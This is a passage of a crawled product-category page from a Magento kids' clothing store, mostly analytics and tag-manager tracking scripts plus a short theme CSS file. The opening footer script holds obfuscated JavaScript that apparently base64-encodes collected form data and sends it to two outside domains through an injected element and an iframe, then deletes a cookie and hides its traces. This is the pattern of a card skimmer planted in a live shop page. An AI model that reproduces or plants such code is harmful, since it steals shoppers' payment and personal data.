_0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt>				</div>

			</div>

		</div>
	</div>
</div>
<script>
	window.onload = function () {
		document.body.className += " preloaded";
	}
</script></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/fashionablekid.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/fashionablekid.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/fashionablekid.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/fashionablekid.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script data-ommit="true">

    document.addEventListener("DOMContentLoaded", () => 
    {
    	let bind = () => 
    	{
    		Object.entries(
	    	{
	    		add_to_cart: event => 
	    		{
	    			AEC.add(event.currentTarget, dataLayer);
	    		},
	    		remove_from_cart:event => 
	    		{
	    			AEC.remove(event.currentTarget, dataLayer);
	    		},
	    		select_item:event => 
	    		{	
	    			AEC.click(event.currentTarget, dataLayer);	
	    		},
	    		add_to_wishlist:event => 
	    		{
	    			AEC.wishlist(event.currentTarget, dataLayer);
	    		},
	    		add_to_compare:event => 
	    		{
	    			AEC.compare(event.currentTarget, dataLayer);
	    		},
	    		add_to_cart_swatch:event => 
	    		{
	    			AEC.addSwatch(event.currentTarget, dataLayer);
	    		}
	        }).forEach(([event, callback]) => 
	    	{
	    	    [...document.querySelectorAll('[data-event]:not([data-bound])')].filter(element => { return element.dataset.event === event; }).forEach(element => 
	        	{
	            	element.addEventListener('click', callback);

	            	element.dataset.bound = true;
	        	});
		  	});
        };

        bind();

        if("PerformanceObserver" in window)
        {
        	const observer = new PerformanceObserver((items) => 
        	{
                items.getEntries().filter(({ initiatorType }) => initiatorType === "xmlhttprequest").forEach((entry) => 
                {
                    bind();
                });
      		});

      		observer.observe(
      		{
          		entryTypes: ["resource"]
      		});
        }
    });
    
</script><script data-ommit="true">

    document.addEventListener("DOMContentLoaded", () => 
    {
    	var PromotionTrack = ((dataLayer) => 
	    {
	        return {
	            apply: () => 
	            {
	                var promotions = [], position = 0;
	
	                document.querySelectorAll('[data-promotion]').forEach(promotion => 
	                {
						let entity =
						{
							promotion_id: 	promotion.dataset.promotionId,
							promotion_name: promotion.dataset.promotionName,
							creative_name:	promotion.dataset.promotionCreative,
							creative_slot:	promotion.dataset.promotionPosition
                        };

	                	AEC.EventDispatcher.trigger('ec.cookie.promotion.entity', entity, 
	    	            {
		    	            element: promotion
		    	        });

	                    promotions.push(entity);

	                    promotion.addEventListener('click', (event) => 
	                    {
	                    	var data = 
	                        {
                       			'event': 'select_promotion',
                                'ecommerce': 
                                {
                                    'items':
                                    [
                                    	{
                                    		promotion_id: 	event.target.dataset.promotionId,
                							promotion_name: event.target.dataset.promotionName,
                							creative_name:	event.target.dataset.promotionCreative,
                							creative_slot:	event.target.dataset.promotionPosition
                                    	}
                                    ]
                                }
			                };
			                
                            AEC.Cookie.promotionClick(data, promotion).push(dataLayer);

                            /**
                             * Save persistent data
                             */
                            AEC.Persist.push(AEC.Persist.CONST_KEY_PROMOTION,
	                        {
    	                        'promotion': data.ecommerce.items[0]
    	                    });
		                });
	                });
	
	                if (promotions.length)
	                {
		                AEC.Cookie.promotion(
				        {
	                        'event':'view_promotion',
                            'ecommerce':
                            {
                                'items': promotions
                            }
                        }).push(dataLayer);
	                }
	
	                return this;
	            }
	        }
	    })(dataLayer).apply();
    });
</script><script data-ommit="true">

    document.addEventListener("DOMContentLoaded", () => 
    {
    	(() => 
    	{
    		let map = {}, trace = {};
    
    		document.querySelectorAll('[data-widget]').forEach((element) => 
            {
                let widget = element.dataset.widget;

                let entity = 
    			{
    					
    				item_id: 		element.dataset.id,
    				item_name: 		element.dataset.name,
    				item_list_name: element.dataset.list,
    				item_list_id:	element.dataset.list,
    				item_brand: 	element.dataset.brand,
    				category:		element.dataset.category,
    				price: 			parseFloat(element.dataset.price),
    				index: 			parseFloat(element.dataset.position),
    				currency:		AEC.GA4.currency,
    				quantity: 		1,
    				google_business_vertical: 'retail'
    			};

                Object.assign(entity, entity, AEC.GA4.augmentCategories(entity));

            	let attributes = element.dataset.attributes;
                
            	if (attributes)
    	        {
        	        Object.entries(JSON.parse(attributes)).forEach(([key, value]) => 
        	        {
            	        entity[key] = value;
        	        });
        	    }

        	    if (!map.hasOwnProperty(widget))
        	    {
            	    map[widget] = [];
            	    
            	    map[widget].trace = {};
            	    map[widget].entry = [];
            	    map[widget].item_list_id = '';
            	    map[widget].item_list_name = '';
        	    }

        	    if (!map[widget].trace.hasOwnProperty(element.dataset.id))
        	    {
        	    	map[widget].trace[element.dataset.id] = true;
            	    
            	    map[widget].entry.push(entity);

            	    map[widget].item_list_id 	= entity.item_list_id;
            	    map[widget].item_list_name 	= entity.item_list_name;
        	    } 
            });

    		Object.entries(map).forEach(([key, value]) => 
	        {
		        if (value.entry.length)
		        {
    		        let data = 
    			    {
    					event: 'view_item_list',
    					ecommerce:
    					{
    						item_list_id: 	value.item_list_id,
    						item_list_name: value.item_list_name,
    						items: 			value.entry
    					}
    				};

    		        if ('undefined' !== typeof dataLayer)
    				{
    					(function(callback)
    					{
    						if (AEC.Const.COOKIE_DIRECTIVE)
    						{
    							AEC.CookieConsent.queue(callback).process();
    						}
    						else 
    						{
    							callback.apply(window,[]);
    						}
    					})
    					(
    						(function(dataLayer, data)
    						{
    							return function()
    							{
    								AEC.EventDispatcher.trigger('ec.widget.view.data', data);
    								
    								dataLayer.push(data);
    							}
    						})(dataLayer, data)
    					);
    				}
		        }
	        });
    	})();
    });
	
</script><script data-ommit="true">

	if (typeof dataLayer !== "undefined")
	{
				
		AEC.Request.get(AEC.url('datalayer/index/events'), {}, response => 
		{
			Object.entries(response.events).forEach(([key, event]) => 
			{
				dataLayer.push(event);
			});
		});

				
		AEC.EventDispatcher.on('ec.facebook.loaded', () => 
		{
					});

				
		if (window.google_tag_params)
		{
			(function(callback)
			{
				if (AEC.Const.COOKIE_DIRECTIVE)
				{
					if (!AEC.CookieConsent.getConsent("cookieConsentGranted"))
					{
						AEC.CookieConsent.queue(callback, "cookieConsentGranted");
					}
					else
					{
						callback.apply(window,[]);
					}
				}
				else 
				{
					callback.apply(window,[]);
				}
			})
			(
				(function(dataLayer)
				{
					return () => 
					{
						AEC.Cookie.remarketing({ event:'fireRemarketingTag', google_tag_params: window.google_tag_params }).push(dataLayer);
					}
				})(dataLayer)
			);
		}

		
			}
	else
	{
		console.log('dataLayer[] is not intialized. Check if GTM is installed properly');
	}
	
</script><div class="ajaxsuite-popup-wrapper" id="ajaxsuite-popup-wrapper">
    <a id="ajaxsuite-close" class="ajaxsuite-close"></a>
    <div id="ajaxsuite-popup-content"></div>
</div>

    <script data-ommit="true">

        var payload = {"ecommerce":{"item_list_id":"Portikle","item_list_name":"Portikle"},"event":"view_item_list"}; 

    	payload.ecommerce['currency'] = AEC.currencyCode;
    	payload.ecommerce['items'] = (function()
    	{
    		var items = [], trace = {};
    
    		document.querySelectorAll('[data-event=select_item]').forEach(element => 
    		{
    			let entity = 
    			{	
    				item_id: 		element.dataset.id,
    				item_name: 		element.dataset.name,
    				item_list_name: element.dataset.list,
    				item_list_id:	element.dataset.list,
    				item_brand: 	element.dataset.brand,
    				category: 		element.dataset.category,
    				price: 			parseFloat(element.dataset.price),
    				index: 			parseFloat(element.dataset.position),
    				currency:		AEC.GA4.currency,
    				quantity: 		1,
    				remarketingFacebookId: element.dataset.remarketingFacebookId,
    				remarketingAdwordsId:  element.dataset.remarketingAdwordsId,
    				google_business_vertical: 'retail',
    				dimension10: element.dataset['dimension10']
    			};

                Object.assign(entity, entity, AEC.GA4.transformCategories(element.dataset.category));

            	var attributes = element.dataset.attributes;
    
            	if (attributes)
    	        {
        	        Object.entries(JSON.parse(attributes)).forEach(([key, value]) => 
        	        {
            	        entity[key] = value;
        	        });
        	    }

        	    if (!trace.hasOwnProperty(entity.item_id))
        	    {
            	    trace[entity.item_id] = true;
            	    
    				items.push(entity);
        	    }
        	});
    
    		return items;
    	})();

    	(function(payload, payload_max_size)
        {
    		var payloadSize = AEC.getPayloadSize(payload);
    		
    		if (payload_max_size > payloadSize)
    		{
    			AEC.CookieConsent.queue(() => 
    			{
        			AEC.Cookie.impressions(payload).push(dataLayer);
        			
    			}).process();
    
    			    			
    			dataLayerTransport.push(payload);
    		}
    		else 
    		{
    			var chunks = AEC.getPayloadChunks(payload.ecommerce.items, Math.ceil(payload.ecommerce.items.length/Math.ceil(payloadSize/payload_max_size)));
    
    			var lazyPush = function(chunks)
    			{
    				if (chunks.length)
    				{
    					var chunk = chunks.shift(), chunkPush = Object.assign({}, payload);
    
    					chunkPush['event'] 					= 'view_item_list';
    					chunkPush.ecommerce['items']  		= chunk;
    					chunkPush['eventCallback'] 			= (function(chunks)
    					{
    						return function()
    						{
    							lazyPush(chunks);
    						}
    					})(chunks);
    
    					(function(data)
    					{
    						AEC.Cookie.impressions(data).push(dataLayer);
    						
    					})(chunkPush);
    				}
    			};
    
    			/**
    			 * Call lazy push
    			 */
    			lazyPush(chunks);
    		}
    		
    	})(payload, 8192);
    
    
    	    	window.google_tag_params = window.google_tag_params || {};
    
    	window.google_tag_params.ecomm_pagetype = 'category';
    	window.google_tag_params.ecomm_category = "Portikle";
    	window.google_tag_params.returnCustomer = false;
    	
    	    	    
    </script>
    
</div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://fashionablekid.com/media/rokanthemes/theme_option/custom_default.css?v=1768945375
body_size: 24
content:
/**
 * custom theme 2022-01-27 09:40:41 */

#newsletter_pop_up{
width: 800px;height: 420px;background-color: #F0F7F7;background-image: url(https://fashionablekid.com/pub/media/rokanthemes/newsletter/background/default/Newsletter-_1_1.png);}
